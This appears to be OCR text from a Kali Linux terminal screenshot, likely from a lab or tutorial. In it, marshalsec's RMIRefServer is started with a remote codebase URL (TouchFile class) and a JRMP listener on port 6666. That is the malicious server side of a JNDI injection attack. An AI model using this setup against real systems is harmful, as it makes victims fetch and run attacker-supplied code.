 root@kali: ~/marshalsec/target
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/marshalsec/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRe
fServer "http://192.168.233.129:1111/#TouchFile" 6666
* Opening JRMP listener on 6666